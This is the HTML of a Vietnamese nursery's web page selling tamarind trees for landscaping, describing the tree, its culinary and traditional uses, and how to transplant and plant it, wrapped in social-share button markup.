1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F&title=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-me-chua/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_pinterest_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Blogger Post" class="heateor_sss_button_blogger_post" href="https://www.blogger.com/blog_this.pyra?t&u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F&l&n=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh" title="Blogger Post" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_Blogger_Post_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Blogger_Post" style="background-color:#535353;width:27px;height:27px;border-radius:20px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" fill="none" d="M12.393 6.112h4.367c1.61.19 3.96 1.572 4.824 3.41.238.515.363.594.56 2.12.106.786.16 1.367.51 1.69.495.45 2.333.147 2.696.43l.277.22.166.343.06.277-.04 5.048c-.02 3.43-2.81 6.238-6.244 6.238h-7.177c-3.436 0-6.244-2.81-6.244-6.238v-7.29c-.003-3.434 2.806-6.248 6.242-6.248z"/><path fill="none" stroke="#fff" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="1.5" d="M12.47 11.22h3.464c.66 0 1.195.534 1.195 1.188 0 .653-.538 1.195-1.198 1.195H12.47c-.66 0-1.194-.542-1.194-1.195 0-.654.535-1.19 1.195-1.19zm0 7.15h7.038c.654 0 1.19.534 1.19 1.188 0 .646-.535 1.188-1.19 1.188H12.47c-.66 0-1.194-.54-1.194-1.188 0-.654.535-1.19 1.195-1.19z"/></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-me-chua/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:27px;height:27px;border-radius:20px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-me-chua/', 'B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:27px;height:27px;border-radius:20px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Cây me ngoài việc dùng làm cây cảnh trồng trong chậu còn được cung cấp, mua bán để trồng làm cây công trình, biệt thự sân vườn, khu đô thị. Cây Xanh Bình Long Chuyên Bán <a href="http://cayxanhbinhlong.com/cay-me-chua/">cây me chua</a> công trình tại Bình Long, quý khách vui lòng liên hệ: 0971.055.578</p>
<p><img class="aligncenter wp-image-3527" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-me-min.jpg" alt="cay-me-chua" width="600" height="375" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-me-min.jpg 700w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-me-min-639x400.jpg 639w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/cay-me-min-510x319.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Cây Me chua (cây me ta) là một loài cây gỗ lớn, cây có thể cao đến 20 m, thường xanh khi sống trong vùng khí hậu không có mùa khô, cây rụng lá trong môi trường nhiệt đới ẩm đổi mùa. Me là một loài cây nhiệt đới, nó rất nhạy cảm với sương giá, chịu đựng tốt với vùng khí hậu nóng và đất khô. Cây me có lá kép lông chim với 10 – 40 lá chét nhỏ, mọc đối. Hoa me mọc thành chùm, cánh hoa màu vàng. Quả me dạng quả đậu, màu nâu, chứa thịt.</p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/pmF_jfFEeZ4" width="600" height="336" allowfullscreen="allowfullscreen"></iframe></p>
<h2>Đặc điểm hình thái</h2>
<p>Cây me thuộc cây thân gỗ, trưởng thành với chiều cao trung bình khoảng 20m, lá cây thường xanh tốt quanh năm, đối với mùa khô thì lá hơi chuyển sang màu vàng, tuy nhiên lá không rụng hết. Gỗ cây me khá cứng, nhất là phần lõi của cây, lớp dác gỗ thì mềm và có màu ánh vàng. Lá của me có dạng lá kép lông chim, mỗi cành lá bao gồm từ 10 – 40 lá nhỏ.</p>
<p>Hoa me mọc thành từng chùm, có màu vàng, cụm hoa mọc với trục kéo dài và có nhiều cuống nhỏ. Mỗi cuống nhỏ đều chứa một hoa, giống như hoa cây đậu lupin.</p>
<p>Quả me có màu nâu, nhưng khi cạo đi lớp vỏ bên ngoài thì me lại có màu xanh, bên trong quả có chứa phần thịt và phần hạt, phần cùi me rất chua, khi chín thì chuyển dần sang vị ngọt, quả me non rất hay được sử dụng để tạo vị cho các món ăn, trong mỗi quả me đều có nhiều hạt, hạt được bao bọc bởi lớp vỏ cứng.</p>
<p>Khi quả me còn non, thịt quả cứng, màu xanh và rất chua, ít được sử dụng để ăn trực tiếp, chỉ được dùng như một hợp phần của đĩa gia vị tươi sống. Khi quả già thì giảm chua dần rồi rất ngọt khi chín muồi. Nhiều người rất thích ăn quả me vừa ướm chín, lúc đó quả bắt đầu bong vỏ, thịt quả xốp, được gọi là Me rốp, ăn thấy chua chua, ngọt ngọt, bùi bùi rất thú vị. Nhiều nơi, dùng quả Me chín làm món tráng miệng như một loại mứt hoặc pha trộn vào nước ép trái cây hay một thức uống ngọt nào đó, khiến các thứ thức uống này sẽ có hương vị mới hấp dẫn hơn.</p>
<p><img class="aligncenter wp-image-3526" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min.jpg" alt="cay-me-chua" width="500" height="620" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min.jpg 403w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/1529652941_3059745293_95a7bfdc0f-min-322x400.jpg 322w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<h3>Ứng dụng của quả me trong thực tiễn</h3>
<p>&#8211; Quả me có nhiều ứng dụng như: Me non được sử dụng để nấu canh chua, vị của me thơm và dịu hơn vị của giấm.</p>
<p>quả me</p>
<p>&#8211; Quả me khi chín thì được sử dụng để làm nước chấm tạo một hương vị khá đặc biệt. Loại nước mắm me được người dân Việt nam sử dụng để chấm các loại đồ khô nhất là loại lá khoai khá độc đáo. Hoặc ở miền bắc người ta thường chọn trái me chín, bỏ phần hột nhào cùng với đường để ăn hay chan lên trên bánh tráng nướng.</p>
<p>&#8211; Me còn được cho vào gia vị của các thức ăn nhanh đặc biệt là mì ăn liền.</p>
<p>&#8211; Me được sử dụng trong việc chế biến thức ăn như Mứt me, nước giải khát, ô mai.</p>
<p>&#8211; Trái me già còn được ngâm cùng với nước cam thảo rồi rút bỏ hạt, ăn với muối hoặc với mắm ruốc có thêm ít ớt sẽ rất ngon. Tuy nhiên, trong quá trình chế biến nhiều người bán không xử lý được kỹ nên dễ bị nhiễm bẩn dẫn tới hiện tượng tiêu chảy.</p>
<p>&#8211; Cùi me có tác dụng trong y học tại Philippines. Lá được sử dụng để giảm sốt rét. Làm gia vị trong món súp đậu lăng với nhiều loại rau quả.</p>
<p><img class="aligncenter wp-image-3528 size-full" src="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/images2892246_trong_cay_me_truoc_nha_co_tot_khong-min.jpg" alt="cay-me-chua" width="600" height="450" srcset="http://cayxanhbinhlong.com/wp-content/uploads/2020/08/images2892246_trong_cay_me_truoc_nha_co_tot_khong-min.jpg 600w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/images2892246_trong_cay_me_truoc_nha_co_tot_khong-min-533x400.jpg 533w, http://cayxanhbinhlong.com/wp-content/uploads/2020/08/images2892246_trong_cay_me_truoc_nha_co_tot_khong-min-510x383.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>-Bột trái me chín có tác dụng trong phương pháp trị nôn mửa, đầy hơi, khó tiêu. Người ta có thể pha bột me trong nước để uống, sẽ mang lại cảm giác ngon miệng trước khi ăn.</p>
<p>&#8211; Me giàu vitamin C nên có khả năng tăng cường miễn dịch cho cơ thể, hạn chế các nguy cơ mắc bệnh nhiễm trùng. Chữa sốt, cảm lạnh, đau họng, suy nhược cơ thể.</p>
<p>Cây Me còn được trồng làm cây bóng mát và cây cảnh phổ biến nhiều nơi, ngoại trừ chỗ úng ngập.</p>
<p>Cắt gọn tán me, để hạn chế sự thoái hơi nước đến mức thấp nhất. Các cành lá bên đều được cắt tỉa sát thân cây chỉ chừa lại một số cành lá trên cùng và đọt non chính của cây. Tưới nước mỗi ngày cho đến khi cây me ra lá non. Khoanh gốc trước một tháng sau đó tiến hành bứng là bó bầu được. Trước khi trồng phải tháo bầu, sau đó đặt bầu cây vào giữa hố sao cho cổ rễ ngang mặt đất hoặc thấp hơn mặt đất 02cm, tránh trồng quá sâu hoặc quá cạn.</p>
<p>Cho đất đen và phân chuồng đã trộn sẵn vào hố, lấp đất đến quá nửa hố, dừng lại để nện chặt và tưới đẫm rồi tiếp tục lấp đất nện chặt và tưới. Không nên đợi lấp đất đầy hố xong rồi mới nện chặt và tưới một lượt vì làm như thế nước sẽ không ngấm đều khắp bầu cây, đất chung quanh cây không được dẽ chặt, cây dễ nghiêng ngã. Sau đó, dùng 4 cây nọc chống và đóng gông giữ cho cây me trồng luôn được thẳng. Nọc chống có thân thẳng, quy cách chiều cao tuỳ theo chiều cao cây trồng.</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:4px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://cayxanhbinhlong.com/cay-me-chua/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="http://reddit.com/submit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F&title=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F&title=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="http://cayxanhbinhlong.com/cay-me-chua/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh http%3A%2F%2Fcayxanhbinhlong.com%2Fcay-me-chua%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://cayxanhbinhlong.com/cay-me-chua/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:0px;height:0px;border-radius:0px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://cayxanhbinhlong.com/cay-me-chua/', 'B%C3%A1n%20c%C3%A2y%20me%20chua%20c%C3%B4ng%20tr%C3%ACnh', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" 